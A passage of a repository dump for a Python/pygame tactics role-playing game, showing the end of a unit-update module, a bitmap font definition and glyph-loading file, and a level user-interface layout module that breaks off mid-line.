offset=self.screenPos)\n\n for u in self.units:\n # Render unit damage (if any)\n u.renderDamage(surface)\n \n\n def setMovementCells(self, unit):\n '''Populates movement grid for a unit.''' \n coords = [x.getPos('old') for x in self.units if isEnemy(x,unit)]\n hits, moves = self.getGrid(unit,coords)\n unit.hitCells = hits\n unit.moveCells = moves\n\n\n def setUpdateFlag(self, canUpdate):\n '''Sets update boolean.'''\n self.canUpdate = bool(canUpdate)\n\n \n def update(self, tick, events, active=True):\n '''Update method.'''\n self.mousePos = getMousePos()\n\n if active:\n self.updateTimers(tick)\n self.updateUnits(tick, events)\n\n\n def updateTimers(self, tick):\n '''Increments time-based variables.''' \n self.pauseTimer = max(0, self.pauseTimer - tick)\n if self.pauseTimer == 0:\n self.turnTimer = max(0, self.turnTimer - tick)\n \n\n def updateUnits(self, tick, events):\n '''Update all units on map.''' \n if self.changeTurns():\n return\n\n if not self.canUpdate:\n return\n\n s = self.scale\n mousePos = sumArray(\n [\n n/s\n //self.tileSize[0]\n * self.tileSize[0]\n for n in self.mousePos\n ],\n (0, -self.crossSize[1]/s)\n )\n \n for e in events:\n if e.type == MOUSEBUTTONDOWN:\n for n in self.units:\n n.deselect()\n \n self.cleanUnits()\n \n\n ally = [x for x in self.units if x.isPlayer]\n enemy = [x for x in self.units if not x.isPlayer]\n units = self.getSelectedUnits()\n\n if any([x.inBattle for x in self.units]):\n events = []\n\n # Player input\n if self.playerTurn:\n for unit in self.units:\n if unit.canDisplayMovement():\n self.setMovementCells(unit)\n\n unit.update(\n tick,\n events,\n mousePos,\n getInput=(unit in units or unit in enemy),\n )\n return\n \n # Enemy AI\n for x in ally:\n x.update(tick, [], mousePos, getInput=False,\n enemyTurn=True,\n )\n \n for x in range(len(enemy)):\n if x == self.enemyNum:\n y = enemy[x]\n \n if not y.hasMoved:\n self.setMovementCells(y)\n y.update(tick, [], mousePos,\n enemyTurn=True,\n )\n continue\n\n self.enemyNum += 1\n \n\n \n \n \n"
},
{
"alpha_fraction": 0.3158310651779175,
"alphanum_fraction": 0.39021575450897217,
"avg_line_length": 32.85185241699219,
"blob_id": "74a6f8016ca32c86a356302d8321bda75c96dced",
"content_id": "ee74e29129ab01e9197c9e82fcc78fbc7243a190",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 16455,
"license_type": "permissive",
"max_line_length": 81,
"num_lines": 486,
"path": "/text.py",
"repo_name": "josephnavarro/Fantasy-Simulation-Role-Playing-Game",
"src_encoding": "UTF-8",
"text": "#!usr/bin/env python3\nfrom utility import *\n'''\n @=================================@\n |.\\-----------------------------/.|\n |.| |.|\n |.| Bitmap font |.|\n |.| |.|\n |./-----------------------------\\.|\n @=================================@\n'''\nFONTS = {\n 'defaults': {\n 'description': 'Default font parameters.',\n 'filename': None,\n 'mapping': {},\n 'height': 0,\n 'width': {},\n 'vertical': False,\n 'rotate': False,\n },\n\n 'weapon-icons': {\n 'description': 'Weapon icons.',\n 'filename': 'UnitEdit',\n 'mapping': {\n '0123456789AB': (452,480),\n },\n 'height': 76,\n 'width': {\n '0': 76, '1': 76, '2': 76, '3': 76,\n '4': 76, '5': 76, '6': 76, '7': 76,\n '8': 76, '9': 76, 'A': 76, 'B': 76,\n },\n 'vertical': True,\n 'rotate': True,\n },\n \n 'text': {\n 'description': 'Default typeface (dialogue).',\n 'filename': 'Font',\n 'mapping': {\n 'abcdefghijklmnopqrstuvwxyz': (0,0),\n 'ABCDEFGHIJKLMNOPQRSTUVWXYZ': (0,27),\n '0123456789!@#$%^&*()-+{}[]\"\\'\\\\/=?,;:.|<>~`_ ': (0,54),\n },\n 'height': 27,\n 'width': {\n 'a' : 13, 'b': 14, 'c': 13, 'd': 15, 'e' : 14,\n 'f' : 10, 'g': 14, 'h': 13, 'i': 4, 'j' : 9,\n 'k' : 13, 'l': 4, 'm': 21, 'n': 13, 'o' : 15,\n 'p' : 14, 'q': 15, 'r': 9, 's': 12, 't' : 9,\n 'u' : 13, 'v': 14, 'w': 21, 'x': 14, 'y' : 15,\n 'z' : 13, 'A': 19, 'B': 16, 'C': 17, 'D' : 18,\n 'E' : 15, 'F': 14, 'G': 19, 'H': 17, 'I' : 4,\n 'J' : 11, 'K': 16, 'L': 15, 'M': 20, 'N' : 17,\n 'O' : 21, 'P': 17, 'Q': 20, 'R': 18, 'S' : 16,\n 'T' : 18, 'U': 18, 'V': 18, 'W': 25, 'X' : 18,\n 'Y' : 18, 'Z': 16, '0': 16, '1': 10, '2' : 14,\n '3' : 15, '4': 16, '5': 15, '6': 16, '7' : 15,\n '8' : 16, '9': 15, '!': 4, '@': 20, '#' : 15,\n '$' : 15, '%': 21, '^': 13, '&': 20, '*' : 9,\n '(' : 7, ')': 8, '-': 8, '+': 14, '{' : 7,\n '}' : 8, '[': 7, ']': 7, '\"': 8, '\\'': 4,\n '\\\\': 10, '/': 9, '=': 15, '?': 13, ',' : 5,\n ';' : 5, ':': 4, '.': 4, '|': 3, '<' : 12,\n '>' : 12, '~': 15, '`': 8, '_': 12, ' ' : 6,\n },\n },\n\n 'text-small': {\n 'description': 'Smaller typeface. (menus, skills, etc.)',\n 'filename': 'Font',\n 'mapping': {\n 'abcdefghijklmnopqrstuvwxyz': (0,81),\n 'ABCDEFGHIJKLMNOPQRSTUVWXYZ': (0,103),\n '0123456789!@#$%^&*()-+{}[]\"\\'\\\\/=?,;:.|<>~`_ ': (0,125),\n },\n 'height': 22,\n 'width': {\n 'a' : 12, 'b': 11, 'c': 11, 'd': 11, 'e' : 11,\n 'f' : 8, 'g': 11, 'h': 10, 'i': 4, 'j' : 7,\n 'k' : 10, 'l': 3, 'm': 17, 'n': 10, 'o' : 12,\n 'p' : 11, 'q': 12, 'r': 7, 's': 9, 't' : 8,\n 'u' : 10, 'v': 11, 'w': 17, 'x': 12, 'y' : 12,\n 'z' : 10, 'A': 15, 'B': 13, 'C': 15, 'D' : 15,\n 'E' : 12, 'F': 12, 'G': 14, 'H': 14, 'I' : 3,\n 'J' : 9, 'K': 13, 'L': 12, 'M': 16, 'N' : 13,\n 'O' : 16, 'P': 13, 'Q': 17, 'R': 15, 'S' : 13,\n 'T' : 14, 'U': 14, 'V': 15, 'W': 20, 'X' : 15,\n 'Y' : 15, 'Z': 13, '0': 13, '1': 8, '2' : 12,\n '3' : 12, '4': 13, '5': 11, '6': 12, '7' : 12,\n '8' : 13, '9': 12, '!': 4, '@': 16, '#' : 12,\n '$' : 12, '%': 17, '^': 10, '&': 16, '*' : 8,\n '(' : 6, ')': 7, '-': 7, '+': 12, '{' : 6,\n '}' : 6, '[': 6, ']': 5, '\"': 6, '\\'': 3,\n '\\\\': 7, '/': 7, '=': 12, '?': 10, ',' : 4,\n ';' : 4, ':': 3, '.': 4, '|': 2, '<' : 10,\n '>' : 10, '~': 12, '`': 6, '_': 11, ' ' : 5,\n },\n },\n 'damage-heal': {\n 'description': 'Font displayed when healed.',\n 'filename': 'DAMAGE_FONT',\n 'mapping': {'0123456789':(0,195)},\n 'height': 65,\n 'width': {\n '0': 54, '1': 40, '2': 50, '3': 50, '4': 54,\n '5': 50, '6': 63, '7': 50, '8': 53, '9': 52,\n },\n },\n 'damage-large': {\n 'description': 'Font displayed when damaged. (Large).',\n 'filename': 'DAMAGE_FONT',\n 'height': 75,\n 'mapping': {'0123456789': (0,0)},\n 'width': {\n '0': 62, '1': 45, '2': 58, '3': 58, '4': 62,\n '5': 57, '6': 60, '7': 58, '8': 62, '9': 60,\n },\n },\n 'damage-medium': {\n 'description': 'Font displayed when damaged. (Medium).',\n 'filename': 'DAMAGE_FONT',\n 'mapping': {'0123456789':(0,75)},\n 'height': 65,\n 'width': {\n '0': 54, '1': 40, '2': 50, '3': 50, '4': 54,\n '5': 50, '6': 63, '7': 50, '8': 53, '9': 52,\n },\n },\n 'damage-small': {\n 'description': 'Font displayed when damaged. (Small).',\n 'filename': 'DAMAGE_FONT',\n 'mapping': {'0123456789':(0,140)},\n 'height': 55,\n 'width': {\n '0': 46, '1': 36, '2': 43, '3': 43, '4': 46,\n '5': 42, '6': 45, '7': 43, '8': 46, '9': 45,\n },\n },\n 'numbers-large-red': {\n 'description': 'Large numbers. (Red).',\n 'filename': 'Font_Numbers',\n 'mapping': {'0123456789':(184,28)},\n 'height': 28,\n 'width': {\n '0': 24, '1': 23, '2': 23, '3': 22, '4': 24,\n '5': 22, '6': 24, '7': 22, '8': 24, '9': 23,\n },\n },\n 'numbers-large-gold': {\n 'description': 'Large numbers. (Gold).',\n 'filename': 'Font_Numbers',\n 'mapping': {'0123456789':(184,0)},\n 'height': 28,\n 'width': {\n '0': 24, '1': 23, '2': 23, '3': 22, '4': 24,\n '5': 22, '6': 24, '7': 22, '8': 24, '9': 23,\n },\n },\n 'numbers-medium-gold': {\n 'description': 'Medium numbers. (Gold).',\n 'filename': 'Font_Numbers',\n 'mapping': {'0123456789':(184,56)},\n 'height': 21,\n 'width': {\n '0': 18, '1': 16, '2': 18, '3': 17, '4': 17,\n '5': 17, '6': 17, '7': 17, '8': 17, '9': 17,\n },\n },\n 'numbers-medium-yellow': {\n 'description': 'Medium numbers. (Yellow).',\n 'filename': 'Font_Numbers',\n 'mapping': {'0123456789*+->/:~,.':(415,0)},\n 'height': 21,\n 'width': {\n '0': 18, '1': 16, '2': 18, '3': 17, '4': 17,\n '5': 17, '6': 17, '7': 17, '8': 17, '9': 17,\n '*': 17, '+': 17, '-': 17, '>': 18, '/': 18,\n ':': 14, '~': 18, ',': 11, '.': 11,\n },\n },\n 'numbers-medium-white': {\n 'description': 'Medium numbers. (Yellow).',\n 'filename': 'Font_Numbers',\n 'mapping': {'0123456789*+->/:~,.':(415,21)},\n 'height': 21,\n 'width': {\n '0': 18, '1': 16, '2': 18, '3': 17, '4': 17,\n '5': 17, '6': 17, '7': 17, '8': 17, '9': 17,\n '*': 17, '+': 17, '-': 17, '>': 18, '/': 18,\n ':': 14, '~': 18, ',': 11, '.': 11,\n },\n },\n 'numbers-medium-blue': {\n 'description': 'Medium numbers. (Yellow).',\n 'filename': 'Font_Numbers',\n 'mapping': {'0123456789*+->/:~,.':(415,42)},\n 'height': 21,\n 'width': {\n '0': 18, '1': 16, '2': 18, '3': 17, '4': 17,\n '5': 17, '6': 17, '7': 17, '8': 17, '9': 17,\n '*': 17, '+': 17, '-': 17, '>': 18, '/': 18,\n ':': 14, '~': 18, ',': 11, '.': 11,\n },\n },\n 'numbers-medium-red': {\n 'description': 'Medium numbers. (Yellow).',\n 'filename': 'Font_Numbers',\n 'mapping': {'0123456789*+->/:~,.':(415,63)},\n 'height': 21,\n 'width': {\n '0': 18, '1': 16, '2': 18, '3': 17, '4': 17,\n '5': 17, '6': 17, '7': 17, '8': 17, '9': 17,\n '*': 17, '+': 17, '-': 17, '>': 18, '/': 18,\n ':': 14, '~': 18, ',': 11, '.': 11,\n },\n },\n 'numbers-medium-green': {\n 'description': 'Medium numbers. (Yellow).',\n 'filename': 'Font_Numbers',\n 'mapping': {'0123456789*+->/:~,.':(415,84)},\n 'height': 21,\n 'width': {\n '0': 18, '1': 16, '2': 18, '3': 17, '4': 17,\n '5': 17, '6': 17, '7': 17, '8': 17, '9': 17,\n '*': 17, '+': 17, '-': 17, '>': 18, '/': 18,\n ':': 14, '~': 18, ',': 11, '.': 11,\n },\n },\n 'numbers-tiny-white': {\n 'description': 'Tiny numbers. (White).',\n 'filename': 'Font_Numbers',\n 'mapping': {'0123456789/:,.':(0,17)},\n 'height': 17,\n 'width': {\n '0': 14, '1': 14, '2': 14, '3': 14, '4': 14,\n '5': 14, '6': 14, '7': 14, '8': 14, '9': 14,\n '/': 15, ':': 13, ',': 8, '.': 8,\n },\n },\n 'numbers-tiny-yellow': {\n 'description': 'Tiny numbers. (Yellow).',\n 'filename': 'Font_Numbers',\n 'mapping': {'0123456789/:,.':(0,0)},\n 'height': 17,\n 'width': {\n '0': 14, '1': 14, '2': 14, '3': 14, '4': 14,\n '5': 14, '6': 14, '7': 14, '8': 14, '9': 14,\n '/': 15, ':': 13, ',': 8, '.': 8,\n },\n },\n }\n\ndef loadGlyphs(fontDict, fontType):\n '''Initializes static font mapping.'''\n # Initialize new font mapping (no recoloring)\n font = quickLoad(FONTS['defaults'], FONTS[fontType])\n filename = font['filename'] + FILE_EXTENSION_IMAGE\n height = font['height']\n width = font['width']\n mapping = font['mapping']\n vertical = font['vertical']\n rotate = font['rotate']\n img = loadImage(getPath(\n RESOURCE_DIRECTORY_IMAGES,\n RESOURCE_DIRECTORY_UI,\n filename,\n ))\n \n for k,v in mapping.items():\n x,y = v \n for c in k:\n w,h = width[c], height\n z = img.subsurface(x,y,w,h)\n if rotate:\n z = pygame.transform.rotate(z, GLYPH_ROTATE)\n fontDict[c] = z\n if vertical:\n y += h\n continue\n x += w\n \n\ndef loadColoredGlyphs(fontDict, fontType='text', color=None, shadow=False):\n '''Recolors a font.'''\n if color not in FONT_COLORS.keys() or fontDict[color]:\n return\n \n # Initialize new font mapping (with recoloring)\n fontDict[color] = {}\n font = quickLoad(FONTS['defaults'], FONTS[fontType])\n filename = font['filename'] + FILE_EXTENSION_IMAGE\n height = font['height']\n width = font['width']\n mapping = font['mapping']\n vertical = font['vertical']\n rotate = font['rotate']\n img = alphaRecolor(\n loadImage(getPath(\n RESOURCE_DIRECTORY_IMAGES,\n RESOURCE_DIRECTORY_UI,\n filename,\n )),\n FONT_COLORS[color],\n )\n \n if shadow:\n img = setAlpha(img, TEXT_SHADOW_OPACITY)\n for k,v in mapping.items():\n x,y = v\n for c in k:\n w,h = width[c], height\n z = img.subsurface(x,y,w,h)\n if rotate:\n z = pygame.transform.rotate(z, GLYPH_ROTATE)\n fontDict[color][c] = z\n if vertical:\n y += h\n continue\n x += w\n\nclass Text:\n FONT = {\n key: None for key in FONTS.keys()\n if not key.startswith('text')\n and key != 'defaults'\n }\n FONT.update({\n 'text': {\n key: None for key in FONT_COLORS.keys()\n },\n 'text-small': {\n key: None for key in FONT_COLORS.keys()\n },\n })\n\n def initFont():\n '''Unbound method. Loads font for this game instance.'''\n for font in Text.FONT.keys():\n if isinstance(Text.FONT[font], dict):\n # Load and recolor bitmap font\n for color in FONT_COLORS.keys():\n if not Text.FONT[font][color]:\n loadColoredGlyphs(\n Text.FONT[font], font, color, color=='shadow')\n elif not Text.FONT[font]:\n # Load bitmap font\n Text.FONT[font] = {}\n loadGlyphs(Text.FONT[font], font)\n \n\n def __init__(\n self,\n string='',\n color='white',\n font='text',\n fill=None,\n outline=0,\n pos=(0,0),\n centered=False,\n xPad=0,\n yPad=0,\n ):\n '''Constructor for Text.'''\n self.color = color\n self.outline = outline\n self.fill = CLEAR if not fill else fill\n self.font = font\n self.pos = pos\n self.centered = centered\n\n # Bitmap images\n self.surface = pygame.Surface((1,1))\n self.w, self.h = FONTS[font]['width'], FONTS[font]['height']\n self.xPad = xPad\n self.yPad = yPad\n\n # Misc. initialization\n self.reset = TEXT_RESET_TIME\n self.curStr = None\n self.update(string=string)\n\n\n def clear(self):\n '''Resets text render.'''\n self.reset = TEXT_RESET_TIME\n self.update()\n\n\n def drawText(self):\n '''Renders and caches text from string.'''\n out = self.outline\n\n # Render drop shadow (if applicable)\n if out and self.font.startswith('text'):\n x,y = out*2,out*2\n for ln in self.strings:\n x = out*2\n for c in ln:\n if c not in Text.FONT[self.font]['shadow']:\n continue\n im = Text.FONT[self.font]['shadow'][c]\n for m in range(-out, out+1):\n for n in range(-out, out+1):\n self.surface.blit(im, (x+m,y+n))\n\n x += self.w[c] + self.xPad + out/2 + 1\n y += self.h + self.yPad + out*2\n\n # Render foreground text\n x,y = out*2,out*2\n for ln in self.strings:\n x = out*2\n for c in ln:\n if self.font.startswith('text'):\n if c not in Text.FONT[self.font][self.color]:\n continue\n im = Text.FONT[self.font][self.color][c]\n else:\n if c not in Text.FONT[self.font]:\n continue\n im = Text.FONT[self.font][c]\n self.surface.blit(im, (x,y))\n x += self.w[c] + self.xPad + out/2 + 1\n y += self.h + self.yPad + out*2\n\n\n def makeSurface(self):\n '''Makes new local rendering surface.'''\n height = (\n (self.h + self.yPad + self.outline*2)\n * len(self.strings)\n + self.outline\n )\n width = max([\n sum([self.w[c] for c in ln if c in self.w])\n + (max(0, self.xPad) + self.outline) * 2 * len(ln)\n for ln in self.strings\n ])\n \n self.surface = pygame.Surface((width,height)).convert_alpha()\n self.surface.fill(self.fill)\n\n\n def render(self, surface, scale, offset=(0,0), alpha=255, smooth=True):\n '''Render text to surface.'''\n x,y = [int(round(n*scale)) for n in self.pos]\n w,h = [int(round(n*scale)) for n in self.surface.get_size()]\n\n pos = x+offset[0], y+offset[1]\n if self.centered:\n pos = pos[0]-w/2, pos[1]\n\n img = setAlpha(self.surface, alpha)\n if smooth:\n img = pygame.transform.smoothscale(img, (w,h))\n surface.blit(img, pos)\n return\n\n img = pygame.transform.scale(img, (w,h))\n surface.blit(img, pos)\n\n\n def updateString(self, tick, string):\n '''Updates local string reference.'''\n self.curStr = string\n self.reset = clamp(self.reset - tick)\n self.strings = string.split('\\n')\n\n\n def update(self, tick=0, string=''):\n '''Updates text render.'''\n if self.font.startswith('text') and not Text.FONT[self.font][self.color]:\n return\n\n if not self.font.startswith('text') and not Text.FONT[self.font]:\n return\n\n if self.reset == 0 and string==self.curStr:\n return\n\n self.updateString(tick, string)\n self.makeSurface()\n self.drawText()\n\n\n\n"
},
{
"alpha_fraction": 0.4241067171096802,
"alphanum_fraction": 0.4338091313838959,
"avg_line_length": 30.29343032836914,
"blob_id": "20e6c7ba50f7f39843057e1f2e96d4a6a53f38d5",
"content_id": "6b01e26936cb86d1edb08765ecaa80e09da88266",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 21438,
"license_type": "permissive",
"max_line_length": 89,
"num_lines": 685,
"path": "/levelInterface.py",
"repo_name": "josephnavarro/Fantasy-Simulation-Role-Playing-Game",
"src_encoding": "UTF-8",
"text": "#!usr/bin/env python3\nfrom interface import *\n'''\n @=================================@\n |.\\-----------------------------/.|\n |.| |.|\n |.| Level UI |.|\n |.| |.|\n |./-----------------------------\\.|\n @=================================@\n'''\n\nLEVEL_WINDOWS = {\n 'name-main': {\n # LevelInterface.windows['name-main']\n 'tag': 'Unit\\'s nameplate (normal game state).',\n 'size': (197,36),\n 'pos': (119,6),\n 'type': 'label',\n 'styles': {\n 'enemy': 'name-red',\n 'assist': 'name-green',\n 'player': 'name-blue',\n },\n },\n\n 'name-forecast-left': {\n # LevelInterface.windows['name-forecast-left']\n 'tag': 'Unit\\'s nameplate during combat (left).',\n 'size': (197,36),\n 'pos': (76,6),\n 'type': 'label',\n 'styles': {\n 'enemy': 'name-red',\n 'assist': 'name-green',\n 'player': 'name-blue',\n },\n },\n\n 'name-forecast-right': {\n # LevelInterface.windows['name-forecast-right']\n 'tag': 'Unit\\'s nameplate during combat (right).',\n 'size': (197,36),\n 'pos': (268,6),\n 'type': 'label',\n 'styles': {\n 'enemy': 'name-red',\n 'assist': 'name-green',\n 'player': 'name-blue',\n },\n },\n\n 'name-overlay-forecast-left': {\n # LevelInterface.windows['name-overlay-forecast-left']\n 'tag': 'Overlay for unit nameplates in combat (left).',\n 'size': (197,36),\n 'pos': (76,6),\n 'type': 'window',\n 'state': 'null',\n 'styles': {\n 'clear': 'name-overlay-clear',\n 'silver': 'name-overlay-silver',\n 'blue': 'name-overlay-blue',\n 'gold': 'name-overlay-gold',\n 'white': 'name-overlay-white',\n 'bronze': 'name-overlay-bronze',\n },\n 'text': {\n 'name': {\n # windows['name-overlay-forecast-left'].text['name']\n 'pos': (98, 0),\n 'outline': 2,\n 'font': 'text-small',\n 'centered': True,\n 'states': [\n 'clear',\n 'silver',\n 'blue',\n 'gold',\n 'white',\n 'bronze',\n ],\n },\n },\n },\n\n 'name-overlay-forecast-right': {\n # LevelInterface.windows['name-overlay-forecast-right']\n 'tag': 'Overlay for unit nameplates.',\n 'size': (197,36),\n 'pos': (268,6),\n 'type': 'window',\n 'state': 'null',\n 'styles': {\n 'clear': 'name-overlay-clear',\n 'silver': 'name-overlay-silver',\n 'blue': 'name-overlay-blue',\n 'gold': 'name-overlay-gold',\n 'white': 'name-overlay-white',\n 'bronze': 'name-overlay-bronze',\n },\n 'text': {\n 'name': {\n # windows['name-overlay-forecast-right'].text['name']\n 'pos': (98, 0),\n 'outline': 2,\n 'font': 'text-small',\n 'centered': True,\n 'states': [\n 'clear',\n 'silver',\n 'blue',\n 'gold',\n 'white',\n 'bronze',\n ],\n },\n },\n },\n\n 'name-overlay-main': {\n # LevelInterface.windows['name-overlay-main']\n 'tag': 'Overlay for unit nameplates.',\n 'size': (197, 36),\n 'pos': (119, 6),\n 'type': 'window',\n 'styles': {\n 'clear': 'name-overlay-clear',\n 'silver': 'name-overlay-silver',\n 'blue': 'name-overlay-blue',\n 'gold': 'name-overlay-gold',\n 'white': 'name-overlay-white',\n 'bronze': 'name-overlay-bronze',\n },\n 'text': {\n 'name': {\n # windows['name-overlay-main'].text['name']\n 'pos': (100, 5),\n 'outline': 2,\n 'font': 'text-small',\n 'centered': True,\n 'states': [\n 'clear',\n 'silver',\n 'blue',\n 'gold',\n 'white',\n 'bronze',\n ],\n },\n },\n },\n \n 'anchor': {\n # LevelInterface.windows['anchor']\n 'tag': 'Simple anchoring object.',\n 'size': SCREEN_SIZE,\n 'type': 'label',\n },\n \n 'face-left': {\n # LevelInterface.windows['face-left']\n 'tag': 'Unit portrait on left side.',\n 'size': (150, 150),\n 'type': 'window',\n 'images': {\n 'face': {\n 'states': ['visible'],\n },\n },\n },\n\n 'face-right': {\n # LevelInterface.windows['face-right']\n 'tag': 'Unit portrait on right side.',\n 'size': (150, 150),\n 'type': 'window',\n 'images': {\n 'face': {\n 'states': ['visible'],\n },\n },\n },\n\n 'forecast': {\n # LevelInterface.windows['forecast']\n 'tag': 'Combat forecast.',\n 'pos': (101, 45),\n 'size': (336, 86),\n 'type': 'window',\n 'styles': {\n 'assist': 'status-assist-arrows',\n 'attack': 'status-attack-arrows',\n 'heal': 'status-heal-arrows',\n 'enemies': 'status-enemies',\n },\n 'text': {\n 'own-hp': {\n # windows['forecast'].text['own-hp']\n 'pos': (20, 11),\n 'font': 'numbers-large-gold',\n 'states': [\n 'assist',\n 'attack',\n 'heal',\n 'enemies',\n ],\n },\n \n 'own-hp-result': {\n # windows['forecast'].text['own-hp-result']\n 'pos': (101, 11),\n 'font': 'numbers-large-gold',\n 'states': [\n 'assist',\n 'attack',\n 'heal',\n 'enemies',\n ],\n },\n\n 'foe-hp': {\n # windows['forecast'].text['foe-hp']\n 'pos': (192, 11),\n 'font': 'numbers-large-gold',\n 'states': [\n 'assist',\n 'attack',\n 'heal',\n 'enemies',\n ],\n },\n \n 'foe-hp-result': {\n # windows['forecast'].text['foe-hp-result']\n 'pos': (273, 11),\n 'font': 'numbers-large-gold',\n 'states': [\n 'assist',\n 'attack',\n 'heal',\n 'enemies',\n ],\n },\n\n 'action-name': {\n # windows['forecast'].text['action-name']\n 'pos': (270, 65),\n 'centered': True,\n 'font': 'text-small',\n 'outline': 2,\n 'states': [\n 'assist',\n 'attack',\n 'heal',\n 'enemies',\n ],\n },\n },\n },\n\n 'bottom': {\n # LevelInterface.windows['bottom']\n 'size': (801,96),\n 'type': 'label',\n 'state': 'base',\n 'styles': {\n 'base': 'bottom-menu',\n },\n },\n \n 'stat-bg': {\n # LevelInterface.windows['stat-bg']\n 'size': (801, 161),\n 'type': 'label',\n 'state': 'base',\n 'styles': {\n 'assist': 'status-bg-blue-blue',\n 'attack': 'status-bg-blue-red',\n 'base': 'status-bg-null',\n 'enemies': 'status-bg-red-red',\n 'enemy': 'status-bg-red',\n 'heal': 'status-bg-blue-green',\n 'player': 'status-bg-blue',\n },\n },\n \n 'stats': {\n # LevelInterface.windows['stats']\n 'pos': (111, 11),\n 'size': (424, 133),\n 'type': 'window',\n 'styles': {\n 'base': 'status-null',\n 'enemy': 'status-enemy',\n 'player': 'status-player',\n },\n 'text': {\n 'hp': {\n # windows['stats'].text['hp']\n 'pos': (72, 40),\n 'xpad': -5,\n 'font': 'numbers-large-gold',\n 'states': ['enemy','player'],\n },\n 'max-hp': {\n # windows['stats'].text['max-hp']\n 'pos': (136, 44),\n 'xpad': -5,\n 'font': 'numbers-medium-gold',\n 'states': ['enemy','player'],\n },\n 'atk': {\n # windows['stats'].text['atk']\n 'pos': (65, 82),\n 'xpad': -5,\n 'font': 'numbers-medium-gold',\n 'states': ['enemy','player'],\n },\n 'spd': {\n # windows['stats'].text['spd']\n 'pos': (166, 82),\n 'xpad': -5,\n 'font': 'numbers-medium-gold',\n 'states': ['enemy','player'],\n },\n 'def': {\n # windows['stats'].text['def']\n 'pos': (65, 109),\n 'xpad': -5,\n 'font': 'numbers-medium-gold',\n 'states': ['enemy','player'],\n },\n 'res': {\n # windows['stats'].text['res']\n 'pos': (166, 109),\n 'xpad': -5,\n 'font': 'numbers-medium-gold',\n 'states': ['enemy','player'],\n },\n 'level': {\n # windows['stats'].text['level']\n 'pos': (250, -1),\n 'xpad': -5,\n 'font': 'numbers-medium-white',\n 'states': ['enemy','player'],\n },\n 'weapon': {\n # windows['stats'].text['weapon']\n 'pos': (242, 39),\n 'font': 'text-small',\n 'outline': 2,\n 'states': ['enemy','player'],\n },\n 'assist': {\n # windows['stats'].text['assist']\n 'pos': (242, 73),\n 'font': 'text-small',\n 'outline': 2,\n 'states': ['enemy','player'],\n },\n 'special': {\n # windows['stats'].text['special']\n 'pos': (242, 107),\n 'font': 'text-small',\n 'outline': 2,\n 'states': ['enemy','player'],\n },\n },\n },\n }\n\nclass LevelInterface(Interface):\n\n def __init__(\n self,\n scale=SCALE,\n renderLayer=0,\n objectLayer=0,\n tag='level',\n ):\n '''Constructor for LevelInterface.'''\n super().__init__(scale, renderLayer, objectLayer, tag)\n self.rescale(scale)\n self.loadWindows(LEVEL_WINDOWS)\n self.arrangeWindows()\n self.clearWindows()\n self.units = {\n 'focus': None,\n 'target': None,\n }\n self.isChanging = False\n self.isPaused = False\n self.inCombat = False\n\n\n def rescale(self, scale):\n self.scale = scale\n self.faceStartLeft = scale*LEVEL_FACE_OFFSET_LEFT_START\n self.faceStartRight = scale*LEVEL_FACE_OFFSET_RIGHT_START\n self.faceEndLeft = scale*LEVEL_FACE_OFFSET_LEFT_END\n self.faceEndRight = scale*LEVEL_FACE_OFFSET_RIGHT_END\n \n\n def arrangeWindows(self):\n '''Arranges windows via relative anchoring.'''\n self.windows['stat-bg'].anchor(self.windows['anchor'], 'center-x')\n self.windows['bottom'].anchor(self.windows['anchor'], 'center-x', 'inner-bottom')\n self.windows['face-left'].anchor(self.windows['anchor'], 'inner-top')\n self.windows['face-left'].pos.setAllSpeed(\n LEVEL_FACE_SPEED_X,\n LEVEL_FACE_SPEED_Y,\n )\n self.windows['face-left'].pos.setAllAxis('x', self.faceStartLeft)\n self.windows['face-left'].pos.setLowerBound('x', -MAX_INT)\n self.windows['face-right'].anchor(self.windows['anchor'], 'inner-top')\n self.windows['face-right'].pos.setAllSpeed(\n LEVEL_FACE_SPEED_X,\n LEVEL_FACE_SPEED_Y,\n )\n self.windows['face-right'].pos.setAllAxis('x', self.faceStartRight)\n self.windows['face-right'].pos.setLowerBound('x', -MAX_INT)\n self.menuRects = [self.windows['stat-bg'].rect]\n\n \n def clearWindows(self):\n '''Sets status windows to null state.'''\n self.setWindowStates(\n 'base',\n 'stats',\n 'stat-bg',\n 'face-left',\n 'face-right',\n 'forecast',\n 'name-main',\n 'name-overlay-main',\n 'name-forecast-left',\n 'name-forecast-right',\n 'name-overlay-forecast-left',\n 'name-overlay-forecast-right',\n )\n\n def getForecastStyle(self, isPlayer):\n '''Returns forecast window style.'''\n ## TO DO: MAKE THIS DO SOMETHING ELSE LATER!!!\n return 'assist' if isPlayer else 'attack'\n\n def getStyle(self, unit, isTarget):\n '''Returns appropriate window style according to data.'''\n style = 'enemy'\n if unit['player']:\n style = 'player'\n if isTarget:\n style = 'assist'\n return style\n\n\n def render(self, surface, renderCursor=True):\n '''Draw interface to screen.'''\n if self.inCombat:\n self.clearWindows()\n elif self.units['focus']: \n pass\n\n self.windows['stat-bg'].render(surface)\n self.windows['bottom'].render(surface)\n self.windows['face-left'].render(surface)\n self.windows['face-right'].render(surface)\n self.windows['stats'].render(surface)\n self.windows['name-main'].render(surface)\n self.windows['name-overlay-main'].render(surface)\n self.windows['name-forecast-left'].render(surface)\n self.windows['name-forecast-right'].render(surface)\n self.windows['name-overlay-forecast-left'].render(surface)\n self.windows['name-overlay-forecast-right'].render(surface)\n self.windows['forecast'].render(surface)\n \n if not self.units['target'] or self.inCombat:\n # No unit being targeted:\n # Display base windows\n # TO DO!!!\n pass\n\n else:\n # Target unit exists:\n # Display combat forecast\n # TO DO!!!!\n pass\n\n # self.windows['turn'].render(surface)\n if renderCursor:\n self.renderMouseCursor(surface)\n\n\n def renderMouseCursor(self, surface):\n '''Draws mouse pointers.'''\n x,y = self.object.mousePos\n pos = x,y\n\n cursor = self.active1\n for rect in self.menuRects:\n if rect.collidepoint(pos):\n cursor = self.passive1\n break\n\n # Animate cursor if clicked\n if self.inCombat or not self.object.playerTurn:\n cursor = self.passive1\n\n if not self.mapRect.collidepoint(pos):\n cursor = self.passive1\n\n pos = (\n clamp(x, upper=SCREEN_W*self.scale)/self.scale,\n y/self.scale\n - self.mouse.pos['y']['cur']\n - self.object.tileSize[1]/2 * self.scale,\n )\n surface.blit(cursor, cursor.get_rect(midbottom=pos))\n\n\n def setObject(self, obj):\n '''References external object (level)'''\n self.object = obj\n self.mapRect = self.object.image.get_rect()\n self.mapRect.topleft = 